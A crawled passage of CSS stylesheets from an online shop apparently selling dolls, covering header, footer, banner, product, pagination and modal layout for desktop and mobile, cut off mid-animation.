        z-index: 2;
        display: none;
    }

    .header-two .header-two-div div {
        width: 1400px;
        margin: auto;
        display: flex;
        flex-wrap: wrap;
        font-size: 14px;
    }

    .header-two .header-two-div div ul {
        width: 11%;
        margin-top: 10px;
    }

    .header-two div ul li {
        list-style: none;
        line-height: 28px;
    }

    .header-two .header-two-div div ul li:first-child a {
        color: #ff2566;
    }

    .header-two div ul li a {
        color: #333;
        position: relative;
    }

    .header-two .header-two-div div ul li span {
        display: inline-block;
        width: 45px;
        height: 20px;
        line-height: 20px;
        border-radius: 3px;
        text-align: center;
        background-color: #ff2566;
        color: #fff;
        font-size: 12px;
        position: absolute;
        right: -42px;
        top: -72%;
        transform: scale(0.8);
    }

    .header-ul:hover .header-two-ul {
        display: block;
    }

    .header-two .header-two-ul {
        padding: 20px 10px;
        background-color: #fff;
        position: absolute;
        left: -10px;
        top: 80px;
        z-index: 2;
        box-shadow: 0px 0px 5px 2px #eee;
        display: none;
    }

    .header-two .header-help .header-two-ul {
        left: -35px;
    }

    .header-three {
        width: 100%;
        padding: 5px 0;
        background-color: #ff3f68;
        color: #fff;

    }

    .header-three div {
        width: 1400px;
        height: 30px;
        margin: auto;
        overflow: hidden;
        position: relative;
    }

    .header-three div p {
        position: absolute;
        left: 1400px;
        top: 0;
        bottom: 0;
        white-space: nowrap;
        padding: 5px 0;
    }

    /* footer相关css */
    .footer-one {
        width: 100%;
        margin-top: 30px;
        position: relative;
        background-position: center center;
        /* padding: 30px; */
        background-size: cover;
        box-sizing: border-box;
        color: #000;
    }

    .footer-one img {
        width: 100%;
    }

    .footer-one>div {
        padding: 40px;
        background: rgba(255,255,255,.5);
        margin: auto;
        backdrop-filter: blur(10px);
        /* padding-right: 76px; */
    }

    .footer-one div p {
        margin-top: 20px;
    }

    .footer-one div .footer-title {
        font-size: 25px;
        font-weight: 600;
    }
    .footer-one div h2{
        font-size: 25px;
        margin-top: 10px;
    }

    .footer-two {
        background-color: #fff;
    }

    .foot {
        width: 1400px;
        padding: 20px 0;
        margin: auto;
        display: flex;
        justify-content: space-between;
    }

    .foot .div-one {
        color: #ff2566;
    }

    .foot .div-one p {
        line-height: 30px;
    }

    .foot .div-one p img {

        margin-right: 5px;
    }

    .foot .div-one p:first-child {
        width: 200px;
    }

    .foot .div-one p:first-child img {
        width: 100%;

    }

    .foot ul li {
        list-style: none;
        line-height: 35px;
        font-size: 14px;
        font-weight: bold;
        position: relative;
    }

    .foot ul li:first-child {
        font-size: 18px;
    }

    .foot ul li:nth-child(2) {
        margin-top: 10px;
    }

    .foot ul li a {
        color: #000;
        text-decoration: none;
    }

    .foot .div-four p {
        line-height: 35px;
    }

    .foot .div-four p:first-child {
        font-size: 18px;
        font-weight: bold;
    }

    .foot .div-four p:nth-child(2) {
        margin-top: 20px;
        font-size: 14px;
    }

    .foot .div-four p:nth-child(5) {
        padding-top: 15px;
        margin-top: 20px;
        border-top: 1px solid #666;
    }

    .foot .div-four p:nth-child(6) {
        font-size: 12px;
    }

    .foot .div-four p:nth-child(7) {
        margin-top: 10px;
    }

    .foot .div-four p:nth-child(7) img {
        width: 65px;
        margin-right: 5px;
    }

    .div-four p img{
        filter: invert(1);
    }

    .footer-copy {
        border-top: 1px solid #666;
    }

    .footer-copy p {
        width: 1400px;
        margin: 0 auto;
        padding: 10px 0;
    }



    /* 面包屑相关css */
    .crumbs {
        width: 100%;
        max-width: 1400px;
        margin: auto;
        margin-top: 20px;
        font-size: 14px;
        font-weight: bold;
    }

    .crumbs a {
        text-decoration: none;
        color: #000;
    }

    /* 抽奖 */
    .go-draw {
        position: fixed;
        left: 0;
        top: 500px;
    }

    .draw {
        display: none;
        position: fixed;
        left: 0;
        top: 0;
        z-index: 10;
        height: 100%;
        width: 100%;
        background: url('../images/draw-background.jpg') center no-repeat;
    }

    .draw .luck {
        width: 1400px;
        position: absolute;
        left: 50%;
        top: 50%;
        transform: translate(-50%, -50%);
    }

    .draw .luck>p {
        text-align: right;
    }

    .draw .luck>p img {
        cursor: pointer;
    }

    .draw .luck .draw-div {
        display: flex;
        justify-content: center;
        align-items: center;
    }

    .draw .luck .draw-right {
        width: 400px;
        color: #fff;
        margin-left: 100px;
        line-height: 36px;
    }

    .draw .luck .draw-right p:nth-child(2) {
        margin-top: 15px;
    }

    .draw .luck .draw-right .right-input {
        margin-top: 10px;
    }

    .draw .luck .draw-right .right-input input {
        width: 100%;
        height: 40px;
        border: 1px solid #fff;
        border-radius: 8px;
        background-color: transparent;
        text-indent: 15px;
        color: #fff;
        outline: none;
    }

    .draw .luck .draw-right .right-input input::-webkit-input-placeholder {
        color: #fff;
    }


    :-moz-placeholder {
        color: #fff;
    }

    ::-moz-placeholder {
        color: #fff;
    }

    .draw .luck .draw-right .right-input input:-ms-input-placeholder {
        color: #fff;
    }

    .draw .luck .draw-right .right-input input::-ms-input-placeholder {
        color: #fff;
    }

    .draw .luck .draw-right .right-sub a {
        text-decoration: none;
        display: inline-block;
        width: 100%;
        margin-top: 20px;
        padding: 10px 0;
        text-align: center;
        border-radius: 8px;
        background-color: #fc533b;
        color: #fff;
    }

    .draw .luck .draw-right p:last-child {
        margin-top: 15px;
    }

    /* 页码相关css */
    .page-number {
        margin-top: 35px;
        display: flex;
        justify-content: center;
        align-items: center;
    }

    .page-number a {
        text-decoration: none;
        color: #000;
        height: 30px;
        text-align: center;
        line-height: 30px;
        display: inline-block;
        border-radius: 3px;
        border: 1px solid #999;
        cursor: pointer;
    }

    .page-number .page,
    .page-number .ellipsis {
        width: 30px;
        margin: 0 5px;
    }

    .page-number .page-prev,
    .page-number .page-next,
    .page-number .jump {
        width: 96px;
    }

    .page-number .num {
        width: 96px;
        height: 30px;
        text-align: center;
        border-radius: 3px;
        border: 1px solid #999;
        margin: 0 5px;
        outline: none;
        font-size: 18px;
    }

    .page-number .red {
        background-color: #ff2566;
        color: #fff;
        border: 1px solid #ff2566;
    }
}




@media screen and (max-width:750px) {
    body {
        font-size: 14px;
    }

    .container{
        padding: 10px !important;
    }
    .icon-star {
        color: #ffcc3f;
        margin-right: 3px;
    }

    .bottom-btn{bottom:0}

    .icon-comment {
        color: #ffcc3f;
        margin-right: 5px;
    }

    .icon-stars {
        color: #bbb;
        margin-right: 3px;
    }

    .header-one,
    .header-two-two,
    .header-three,
    .draw,
    .go-draw,
    .crumbs{
        display: none;
    }

    /* header的css */
    .header-search {
        margin: 10px;
    }

    .header-search p {
        height: 30px;
        display: flex;
        align-items: center;
        border: 1px solid #ccc;
        border-radius: 3px;
        position: relative;
    }

    .header-search p img {
        position: absolute;
        right: 10px;
        top: 3px;
    }

    .header-search p input {
        width: 100%;
        height: 30px;
        border: none;
        text-indent: 10px;
        outline: none;
    }

    .header-search p .search-close {
        display: none;
    }

    .mod-header {
        width: 100%;
        display: block;
        position: relative;
        top: 0;
        left: 0;
        z-index: 15;
    }

    .header {
        width: 100%;
        display: flex;
        justify-content: space-between;
        align-items: center;
        background-color: #fff;
        padding: 10px 0;
        box-shadow: 0px 0px 10px 3px #efefef;
    }

    .header>div:first-child {
        padding-left: 10px;
    }

    .header>div img {
        width: 30px;
        margin-right: 10px;
    }

    .header>a {
        display: inline-block;
        width: 40%;
    }
    
    .header>a img{
        width: 100%;
    }

    .header>div:nth-child(3) {
        position: relative;
    }

    .header>div:nth-child(3) span {
        display: inline-block;
        width: 18px;
        height: 18px;
        text-align: center;
        border-radius: 50%;
        position: absolute;
        left: 63px;
        top: -6px;
        background-color: red;
        font-size: 12px;
        color: #fff;
        transform: scale(0.8);
    }

    .header .head-search {
        width: 100%;
        height: 100%;
        position: absolute;
        top: 0;
        left: 0;
        z-index: 1000;
        background-color: #fff;
        text-align: center;
        line-height: 60px;
        display: none;
    }

    .header .head-search input {
        width: 85%;
        height: 35px;
        border: 1px solid #666;
        border-radius: 20px;
        text-indent: 15px;
        outline: none;
        position: absolute;
        top: 50%;
        left: 50%;
        margin-top: -18px;
        margin-left: -43%;
    }

    .header .head-search img {
        width: 23px;
        position: absolute;
        right: 9%;
        top: 33%;
    }

    .menu {
        width: 100%;
        height: 100%;
        position: fixed;
        left: -100%;
        top: 0;
        z-index: 101;
        /* background-color: rgba(0, 0, 0, 0.3); */
    }

    .menu .menu-column {
        width: 75%;
        height: 100%;
        background-color: #fff;
        overflow: auto;
        padding: 10px 15px 20px;
        box-sizing: border-box;
        box-shadow: 0px 0px 19px 8px #bbb;
    }

    .menu .menu-column::-webkit-scrollbar {
        display: none;
    }

    .menu .menu-column>div:first-child {
        text-align: right;
        padding: 10px;
        border-bottom: 0px;
    }

    .menu .menu-column>div:first-child img {
        width: 30px;
        filter: invert(1);
    }

    .menu .menu-column>div:nth-child(2),
    .menu .menu-column>div:nth-child(3) {
        text-align: center;
        border-bottom: 0px;
    }

    .menu .menu-column>div:nth-child(2) img {
        width: 90px;
    }

    .menu .menu-column>div:nth-child(3) {
        margin-top: 10px;
        padding: 10px;
        font-size: 15px;
    }

    .menu .menu-column>div {
        color: #999;

    }

    .menu .menu-column .column-m {
        text-align: center;
        margin-top: 60px;
        border-bottom: 0px;
    }

    .menu .menu-column .column-m img {
        margin-right: 5px;
    }

    .menu .menu-column>div:last-child {
        display: flex;
        justify-content: space-around;
        margin-top: 25px;
        padding-bottom: 20px;
        border-bottom: 0px;
    }

    .menu .menu-column>div:last-child img {
        width: 35px;
    }

    .menu-ul {
        margin-top: 30px;

    }

    .menu-ul li a {
        display: inline-block;
        width: 100%;
        padding: 15px 0;
        border-bottom: 1px solid #ccc;
        color: #999;
    }

    .menu-ul li a img {
        width: 45px;
        margin-right: 10px;
    }


    /* footer.css */
    .footer-one {
        margin-top: 20px;
        position: relative;
        background-size: cover;
        background-position: top right;
    }

    .footer-one img {
        width: 100%;
        height: 300px;
        object-fit: cover;
    }

    .footer-one>div {
        width: 100%;
        padding: 10px;
        color: #fff;
        font-size: 14px;
        line-height: 26px;
        backdrop-filter: blur(10px);
        /* background-color: rgba(0,0,0,0.4); */
        box-sizing: border-box;
    }

    .footer-one>div .footer-title {
        font-size: 16px;
        font-weight: bold;
    }

    .footer-one>div div {
        margin-top: 10px;
    }

    .footer-two {
        padding: 20px 10px 60px;
    }

    .footer-two .foot {
        display: flex;
        flex-wrap: wrap;
        align-items: flex-start;
    }

    .footer-two .foot ul {
        width: 50%;
        margin-top: 20px;
        line-height: 26px;
    }

    .footer-two .foot ul li:first-child {
        font-size: 16px;
    }

    .footer-two .foot ul li:nth-child(2) {
        margin-top: 10px;
    }

    .footer-two .foot div {
        width: 100%;
        line-height: 30px;
    }

    .footer-two .foot div .icon{
        filter: invert(1);
    }

    .footer-two .foot div p:first-child,
    .footer-two .foot div p:nth-child(5) {
        font-size: 16px;
        font-weight: bold;
        margin-top: 20px;
    }

    .footer-two .foot div p:nth-child(5) {
        padding: 20px 0 0;
        border-top: 1px solid #e5e5e5;
    }

    .footer-two .foot div p:last-child {
        margin-top: 10px;
    }

    .footer-two .foot div p:last-child img {
        width: 55px;
        margin-right: 5px;
    }

    .footer-copy {
        margin-top: 30px;
        padding: 15px 0;
        border-top: 1px solid #e5e5e5;
        text-align: center;
    }

    .mod-footer {
        width: 100%;
        display: flex;
        justify-content: space-around;
        position: fixed;
        left: 0;
        bottom: 0;
        z-index: 10;
        background-color: #fff;
    }

    .mod-footer a {
        display: inline-block;
        position: relative;
    }

    .mod-footer a img {
        width: 56px;
    }

    .mod-footer a span {
        display: inline-block;
        width: 18px;
        height: 18px;
        text-align: center;
        border-radius: 50%;
        position: absolute;
        left: 35px;
        top: 3px;
        background-color: red;
        font-size: 12px;
        color: #fff;
        transform: scale(0.8);
    }


    /* 页码相关css */
    .page-number {
        margin-top: 35px;
        display: flex;
        justify-content: center;
        align-items: center;
    }

    .page-number a {
        text-decoration: none;
        color: #000;
        height: 30px;
        text-align: center;
        line-height: 30px;
        display: inline-block;
        border-radius: 3px;
        border: 1px solid #999;
        cursor: pointer;
    }

    .page-number .page,
    .page-number .ellipsis {
        width: 30px;
        margin: 0 5px;
    }

    .page-number .page-prev,
    .page-number .page-next{
        width: 55px;
    }

    .page-number .red {
        background-color: #ff2566;
        color: #fff;
        border: 1px solid #ff2566;
    }
}


/* 添加購物車成功 */
.add-window{
    width: 100%;
    height: 100%;
    position: fixed;
    left: 0;
    top: 0;
    /* background-color: rgba(143,27,15,0.8); */
    background-color: rgba(0, 0, 0, 0.4);
    z-index: 10;
}
.add-window .window-tips{
    width: 80%;
    max-width: 350px;
    padding-bottom: 25px;
    position: absolute;
    left: 50%;
    top: 50%;
    transform: translate(-50%,-50%);
    border-radius: 5px;
    /* background-color: #e74c3c; */
    background-color: #fff;
    position: relative;
}
.add-window .window-tips .close-span{
    content: "X";
    width: 25px;
    height: 25px;
    background-color: #ccc;
    border-radius: 50%;
    border: 2px solid #fff;
    font-weight: bold;
    color: #fff;
    text-align: center;
    position: absolute;
    right: -10px;
    top: -10px;
    cursor: pointer;
}
.add-window .window-tips .window-header{
    padding: 15px;
    font-size: 38px;
    font-weight: 300;
    opacity: 0.8;
    background-color: rgba(0,0,0,0.1);
    text-align: center;
    font-size: 20px;
    color: #fff;
}
.add-window .window-tips .window-cont{
    padding: 15px 40px 30px;
    line-height: 24px;
    text-align: center;
}

.add-window .window-tips .window-cont .window-success{
    margin: 20px 0;
}
.add-window .window-tips .window-cont .window-success span{
    display: inline-block;
    width: 50px;
    height: 50px;
    border: 1px solid #ccc;
    border-radius: 50%;
    text-align: center;
    position: relative;
}
.add-window .window-tips .window-cont .window-success span::after{
    content: "";
    height: 4px;
    width: 30px;
    background-color: #00bc9b;
    position: absolute;
    left: 16px;
    top: 24px;
    transform: rotateZ(-43deg);
}
.add-window .window-tips .window-cont .window-success span::before{
    content: "";
    height: 4px;
    width: 18px;
    background-color: #00bc9b;
    position: absolute;
    left: 7px;
    top: 29px;
    transform: rotateZ(43deg);
}
.add-window .window-tips .window-but{
    display: flex;
    justify-content: space-around;
}
.add-window .window-tips .window-but .but-width{
    display: inline-block;
    width: 40%;
    padding: 10px 0;
    border-radius: 3px;
    color: #fff;
    text-align: center;
}
.add-window .window-tips .window-but span{
    background-color: #ff5613;
}
.add-window .window-tips .window-but a{
    background-color: #c0392b;
}

--- FILE ---
content_type: text/css
request_url: https://zealdoll.com/static/css/index.css?timestamp=202301121220
body_size: 2710
content:
.banner {
    width: 100%;
    position: relative;
}

/* .banner .show-box{
    height: 545px;
    background: #ccc;
    position: relative;
} */

.banner a {
    display: none;
}

.banner img {
    width: 100%;

}

.banner .upper {
    position: absolute;
    top: 50%;
    left: 10px;
    transform: translateY(-50%);
    z-index: 1;
    cursor: pointer;
}

.banner .down {
    position: absolute;
    top: 50%;
    right: 10px;
    transform: translateY(-50%);
    z-index: 1;
    cursor: pointer;
}

.banner a:first-child {
    display: block;
}

.banner .banner-slide {
    width: 100%;
    position: absolute;
    bottom: 5px;
    text-align: center;
}

.banner .banner-slide span {
    display: inline-block;
    width: 20px;
    height: 5px;
    border: 1px solid #ccc;
    background-color: #999;
    margin-right: 10px;
    cursor: pointer;
}

.banner .banner-slide span:last-child {
    margin-right: 0;
}

.banner .banner-slide .slide-select {
    border: 1px solid #fff;
    background-color: #ff3f68;
}

@media screen and (min-width:751px) {
    
    
    .index-back{
        width: 100%;
        padding: 30px 0;
        background-color: #f1f2f3;
    }
    .index-comment {
        width: 100%;
        max-width: 1400px;;
        margin: auto;
    }
    
    .index-comment .comment-header {
        display: flex;
        justify-content: space-between;
        align-items: center;
        padding: 10px 0;
        border-bottom: 1px solid #ccc;
    }
    
    .index-comment .comment-header a {
        text-decoration: none;
        color: #000;
        font-weight: bold;
    }
    .index-comment .comment-header p{
        font-size: 14px;
        color: #666;
    }
    
    
    .index-comment .comment-header p .com-prev,
    .index-comment .comment-header p .com-next {
        display: inline-block;
        width: 25px;
        height: 25px;
        text-align: center;
        line-height: 23px;
        font-size: 25px;
        color: #666;
        cursor: pointer;
    }
    
    .index-comment .comment-header p .com-hover{
        background-color: #fff;
        box-shadow: 0px 0px 5px 3px #ccc;
    }
    
    .index-comment .comment-two {
        width: 100%;
        overflow: hidden;
    }
    
    .index-comment .comment-div {
        margin-top: 20px;
    }
    
    
    .index-comment .comment-div>div>p:first-child {
        font-size: 13px;
        color: #666;
    }
    
    
    .index-comment .comment-div>div>p:nth-child(2) {
        margin-top: 5px;
        font-weight: bold;
    }
    
    .index-comment .comment-div>div>p:nth-child(2) a {
        text-decoration: none;
        color: #000;
    }
    
    .index-comment .comment-div .comment-a {
        text-decoration: none;
        color: #999;
        margin-top: 10px;
        line-height: 26px;
        font-size: 14px;
        display: flex;
    }
    
    
    .index-comment .comment-div .comment-a .comment-a-left {
        width: 180px;
    }
    
    .index-comment .comment-div .comment-a div:nth-child(2) {
        width: 260px;
        padding: 0 10px;
        position: relative;
    }
    .index-comment .comment-div .comment-a div:nth-child(2) .comment-more-text{
        width: 100%;
        height: 200px;
        padding: 10px 20px;
        border-radius: 5px;
        background-color: #fff;
        position: absolute;
        left: 50%;
        top: -30px;
        z-index: 1;
        overflow: auto;
        display: none;
    }
    .index-comment .comment-div .comment-a .comment-a-left p,
    .index-comment .comment-div .comment-a div:nth-child(2) p {
        width: 100%;
    }
    
    .index-comment .comment-div .comment-a .comment-a-left p img {
        width: 100%;
    }
    
    .index-comment .comment-div .comment-a .comment-a-left p:nth-child(2) {
        margin-top: 5px;
        font-size: 12px;
        overflow: hidden;
        text-overflow: ellipsis;
        display: -webkit-box;
        -webkit-line-clamp: 2;
        -webkit-box-orient: vertical;
    }
    
    .index-comment .comment-div .comment-a div:nth-child(2) p:first-child {
        height: 104px;
        overflow: hidden;
        text-overflow: ellipsis;
        display: -webkit-box;
        -webkit-line-clamp: 4;
        -webkit-box-orient: vertical;
    }
    .index-comment .comment-div .comment-a div:nth-child(2) .comment-more{
        color: #1058f5;
        font-weight: bold;
        margin-top: 22px;
    }
    
    .index-comment .comment-div .comment-a div:nth-child(2) .comment-author {
        color: #000;
        font-weight: bold;
        margin-top: 5px;
    }
    
    .index-div {
        margin-top: 40px;
        padding: 20px 0 40px;
        background-color: #fff;
    }
    
    .index-title {
        width: 100%;
        max-width: 1400px;
        margin: auto;
        line-height: 25px;
    }
    
    /* .index-title>p {
        text-align: center;
        font-size: 18px;
        font-weight: bold;
    } */

    .index-title h1 {
        font-size: 140%;
        font-weight: 700;
        line-height: 1.25em;
        margin: 0;
        padding: 0;
        margin-bottom: 1em;
    }

    .index-title h2 {
        font-size: 140%;
        font-weight: 700;
        line-height: 1.25em;
        margin: 0;
        padding: 0;
        margin-bottom: 1em;
        text-align: center;
    }

    .index-title div p {
        margin: 0;
        padding: 0;
        border: 0;
        vertical-align: baseline;
        font: inherit;
        font-size: 100%;
        overflow-wrap: break-word;
        color: #3c3c3c
    }

    .index-title div {
        margin-top: 5px;
        font-size: 18px;
        color: #999;
    }
    
    .index-title2 {
        width: 100%;
        max-width: 1400px;;
        margin: auto;
        margin-top: 40px;
        margin-bottom: 20px;
        font-size: 18px;
        font-weight: bold;
        display: flex;
        justify-content: space-between;
        align-items: center;
    }
    
    .index-title2 span {
        display: inline-block;
        width: 40%;
        height: 1px;
        background-color: #999;
    }
    
    .index-more {
        margin-top: 40px;
        text-align: center;
    }
    
    .index-more a {
        text-decoration: none;
        display: inline-block;
        padding: 8px 50px;
        border-radius: 20px;
        background-color: #ddd;
        color: #333;
        font-weight: bold;
    }
    
    .vice-banner {
        margin-top: 20px;
        display: flex;
        justify-content: space-around;
    }
    
    .vice-banner a{
        display: inline-block;
        width: 32%;
    }
    
    .vice-banner a img {
        width: 100%;
    }
    
    .index-title3 {
        width: 100%;
        max-width: 1400px;;
        margin: auto;
        margin-top: 30px;
        padding: 10px 0;
        font-weight: bold;
        border-bottom: 1px solid #ccc;
        display: flex;
        justify-content: space-between;
    }
    
    .index-title3 a{
        text-decoration: none;
        font-size: 13px;
        color: #666;
    }
    .index-title3 a span{
        display: inline-block;
        border: 5px solid transparent;
        border-left: 5px solid #666;
    }
    
    .index-video {
        width: 100%;
        max-width: 1400px;;
        margin: auto;
        display: flex;
        flex-wrap: wrap;
    }
    
    .index-video div {
        width: 23.5%;
        margin-left: 2%;
        margin-top: 20px;
    }
    
    .index-video div:nth-child(4n+1) {
        margin-left: 0;
    }
    
    .index-video div .video-img {
        width: 100%;
        height: 450px;
        position: relative;
    }
    
    .index-video div .video-img img {
        width: 100%;
        height: 100%;
        object-fit: cover;
    }
    
    .index-video div .video-img .video-span {
        display: inline-block;
        width: 80px;
        padding: 10px 0;
        text-align: center;
        border-radius: 5px;
        background-color: rgba(0, 0, 0, 0.7);
        position: absolute;
        bottom: 10px;
        right: 10px;
    }
    
    .index-video div .video-img .video-span img {
        width: 18px;
        margin-top: -3px;
    }
    
    .index-video div .video-two {
        margin-top: 10px;
        line-height: 15px;
        height: 20px;
        overflow: hidden;
        text-overflow: ellipsis;
        display: -webkit-box;
        -webkit-line-clamp: 2;
        -webkit-box-orient: vertical;
    }
    .index-video div .video-two a{
        text-decoration: none;
        color: #000;
    }
    
    .index-video div .video-three {
        margin-top: 10px;
        line-height: 25px;
        font-size: 14px;
        height: 75px;
        color: #999;
        overflow: hidden;
        text-overflow: ellipsis;
        display: -webkit-box;
        -webkit-line-clamp: 3;
        -webkit-box-orient: vertical;
    }
    .index-video div .video-three a{
        text-decoration: none;
        color: #999;
    }
    
    .index-blog{
        width: 100%;
        max-width: 1400px;;
        margin: auto;
        margin-top: 20px;
        display: flex;
        justify-content: space-between;
        align-items: center;
    }
    .index-blog .blog-left{
        width: 45%;
    }
    .index-blog .blog-left img{
        width: 100%;
    }
    .index-blog .blog-right{
        width: 52%;
        text-align: center;
        color: #999;
    }
    .index-blog .blog-right a{
        text-decoration: none;
        color: #999;
    }
    .index-blog .blog-right p:nth-child(1) {
        text-transform: uppercase;
        letter-spacing: .3em;
        font-size: .75em;
        margin-bottom: 10px;
        margin: 0 0 15px;
        font-weight: 400;
        color: #000;
    }

    .index-blog .blog-right h3{
        font-size: calc(36px*.7);
        font-family:sans-serif;
        font-weight: 400;
        letter-spacing: 0.0em;
        line-height: 1;
        margin: 0 0 15px;
        color: #000;
        /* color: #000;
        margin-top: 10px; */
    }
    .index-blog .blog-right div{
        font-weight: 400;
        font-size: 1.1em;
        text-align: center;
        font-family:sans-serif;
        letter-spacing: 0.025em;
        line-height: 1.6;
        color: #000;
        margin: 0 0 15px;
    }
    .index-blog .blog-right p a{
        text-decoration: none;
        display: inline-block;
        padding: 5px 20px;
        margin-top: 10px;
        background-color: #ff3f68;
        color: #fff;
    }
}

@media screen and (max-width:750px) {
    .index-comment,
    .back-comment{
        display: none;
    }

    .index-back{
        padding: 20px 10px;
        background-color: #f1f2f3;
    }
    .index-div {
        margin-top: 20px;
        padding: 10px 10px 20px;
        background-color: #fff;
    }
    
    .index-title {
        margin: 0 10px;
        line-height: 25px;
        /* text-align: center; */
    }
    
    /* .index-title>p {
        text-align: center;
        font-size: 18px;
        font-weight: bold;
    } */
    
    .index-title h1 {
        font-size: 140%;
        font-weight: 700;
        line-height: 1.25em;
        margin: 0;
        padding: 0;
        margin-bottom: 1em;
    }
    .index-title h2 {
        font-size: 140%;
        font-weight: 700;
        line-height: 1.25em;
        margin: 0;
        padding: 0;
        margin-bottom: 1em;
        text-align: center;
    }

    .index-title div p {
        margin: 0;
        padding: 0;
        border: 0;
        vertical-align: baseline;
        font: inherit;
        font-size: 100%;
        overflow-wrap: break-word;
        color: #3c3c3c
    }
    
    .index-title div {
        margin-top: 5px;
        font-size: 14px;
        color: #999;
    }
    
    .index-title2 {
        margin: 10px;
        font-size: 14px;
        font-weight: bold;
        display: flex;
        justify-content: space-between;
        align-items: center;
        white-space: nowrap;
    }
    
    .index-title2 span {
        display: inline-block;
        width: 30%;
        height: 1px;
        background-color: #999;
    }
    
    .index-more {
        margin-top: 20px;
        text-align: center;
    }
    
    .index-more a {
        text-decoration: none;
        display: inline-block;
        padding: 8px 30px;
        border-radius: 20px;
        background-color: #ddd;
        color: #333;
        font-weight: bold;
    }
    
    .vice-banner {
        overflow: hidden;
        overflow: auto;
        display: flex;
        gap: 10px;
    }
    
    .vice-banner img {
        width: 333px;
    }
    
    .index-title3 {
        margin: 30px 10px 0;
        padding: 10px 0;
        font-weight: bold;
        border-bottom: 1px solid #ccc;
        display: flex;
        justify-content: space-between;
    }
    
    .index-title3 a{
        text-decoration: none;
        font-size: 13px;
        color: #666;
    }
    .index-title3 a span{
        display: inline-block;
        border: 5px solid transparent;
        border-left: 5px solid #666;
    }

    .index-video {
        margin: 0 10px;
        display: flex;
        flex-wrap: wrap;
    }
    
    .index-video div {
        width: 47.5%;
        margin-left: 3%;
        margin-top: 20px;
    }
    
    .index-video div:nth-child(2n+1) {
        margin-left: 0;
    }
    
    .index-video div .video-img {
        width: 100%;
        height: 300px;
        position: relative;
    }
    
    .index-video div .video-img img {
        width: 100%;
        height: 100%;
    }
    
    .index-video div .video-img .video-span {
        display: inline-block;
        width: 80px;
        padding: 10px 0;
        text-align: center;
        border-radius: 5px;
        background-color: rgba(0, 0, 0, 0.7);
        position: absolute;
        bottom: 10px;
        right: 10px;
    }
    
    .index-video div .video-img .video-span img {
        width: 18px;
        margin-top: -3px;
    }
    
    .index-video div .video-two {
        margin-top: 10px;
        line-height: 25px;
        height: 20px;
        overflow: hidden;
        text-overflow: ellipsis;
        display: -webkit-box;
        -webkit-line-clamp: 2;
        -webkit-box-orient: vertical;
    }
    .index-video div .video-two a{
        text-decoration: none;
        color: #000;
    }
    
    .index-video div .video-three {
        margin-top: 10px;
        line-height: 25px;
        font-size: 14px;
        height: 75px;
        color: #999;
        overflow: hidden;
        text-overflow: ellipsis;
        display: -webkit-box;
        -webkit-line-clamp: 3;
        -webkit-box-orient: vertical;
    }
    .index-video div .video-three a{
        text-decoration: none;
        color: #999;
    }

    .index-title3 .index-blog{
        margin: 0 10px;
        text-align: center;
    }

    .index-title3 .index-blog:nth-of-type(2n+1) {
        display: flex;
        flex-direction: column-reverse;
    }

    .index-blog:nth-child(2n+1){
        display: flex;
        flex-wrap: wrap;
        flex-direction: column-reverse;
    }
    .index-blog .blog-left{
        width: 100%;
        margin-top: 20px;
        text-align: center;
    }
    .index-blog .blog-left img{
        width: 85%;
    }
    .index-blog .blog-right{
        width: 95%;
        margin-top: 15px;
        color: #999;
        text-align: center;
    }

    .index-blog .blog-right p:nth-child(1) {
        text-transform: uppercase;
        letter-spacing: .3em;
        font-size: .75em;
        margin-bottom: 10px;
        margin: 0 0 15px;
        font-weight: 400;
        color: #000;
    }

    .index-blog .blog-right h3{
        font-size: calc(36px*.7);
        font-family:sans-serif;
        font-weight: 400;
        letter-spacing: 0.0em;
        line-height: 1;
        margin: 0 0 15px;
        color: #000;
        /* color: #000;
        margin-top: 10px; */
    }
    .index-blog .blog-right div{
        font-weight: 400;
        font-size: 1.1em;
        text-align: center;
        font-family:sans-serif;
        letter-spacing: 0.025em;
        line-height: 1.6;
        color: #000;
        margin: 0 0 15px;
    }
    
    .index-blog .blog-right a{
        text-decoration: none;
        color: #999;
    }
    .index-blog .blog-right .blog-right-title{
        color: #000;
        margin-top: 5px;
        font-size: 22px;
        font-weight: bold;
    }
    .index-blog .blog-right div{
        margin-top: 10px;
    }
    .index-blog .blog-right p a{
        text-decoration: none;
        display: inline-block;
        padding: 5px 20px;
        margin-top: 10px;
        background-color: #ff3f68;
        color: #fff;
    }
}

--- FILE ---
content_type: text/css
request_url: https://zealdoll.com/static/css/products.css?timestamp=202301121220
body_size: 7867
content:
/* 商品列表排列css */
body{
    font-family: 'roboto', sans-serif;
}
.products-attribute {
    padding-left: 10px;
}

.products-option {
    margin-top: 15px;
    font-size: 14px;
    color: #666;
}

.products-option .option-title{
    font-weight: 600;
    color: #ff3f7a;
}

.products-option .option-introduction {
    color: #ff3f68;
    font-size: 12px;
    margin-bottom: 10px;
}

.products-option .option-attribute{
    display: flex;
    gap: 10px;
    flex-direction: row;
    flex-wrap: wrap;
}

.products-option .attribute-list{
    text-align: center;
    position: relative;
    width: 76px;
}

.attribute-list .tips{
    display: none;
    position: absolute;
    z-index: 10;
    background-color: #8b8b8b;
    padding: 3px;
    border-radius: 5px;
    transform: translateX(-50%);
    left: 50%;
    top: 85px;
    width: 180px;
    height: 180px;
    box-shadow: 0 0 15px 3px rgb(0 0 0 / 50%);
}

.attribute-list:hover .tips{
    display: block;
    animation: flip 1s 1 ease-in-out;
}

.attribute-list .tips::before{
    content: '';
    width: 0;
    height: 0;
    border-bottom: 7px solid #8b8b8b;
    border-left: 5px solid transparent;
    border-right: 5px solid transparent;
    position: absolute;
    transform: translateX(-50%);
    left: 50%;
    top: -5px;
}

@keyframes flip {
	0% {
		-webkit-transform: perspective(1200px) scaleX(1) translateX(-50%) rotateY(-1turn);
		transform: perspective(1200px) scaleX(1) translateX(-50%) rotateY(-1turn);
		-webkit-animation-timing-function: ease-out;
		animation-timing-function: ease-out;
	}
	40% {
		-webkit-transform: perspective(1200px) scaleX(1) translateX(-50%) rotateY(-190deg);
		transform: perspective(1200px) scaleX(1) translateX(-50%) rotateY(-190deg);
		-webkit-animation-timing-function: ease-out;
		animation-timing-function: ease-out;
	}
	50% {
		-webkit-transform: perspective(1200px) scaleX(1) translateX(-50%) rotateY(-170deg);
		transform: perspective(1200px) scaleX(1) translateX(-50%) rotateY(-170deg);
		-webkit-animation-timing-function: ease-in;
		animation-timing-function: ease-in;
	}
	80% {
		-webkit-transform: perspective(1200px) scale3d(0.95, 0.95, 0.95) translateX(-50%) rotateY(0deg);
		transform: perspective(1200px) scale3d(0.95, 0.95, 0.95) translateX(-50%) rotateY(0deg);
		-webkit-animation-timing-function: ease-in;
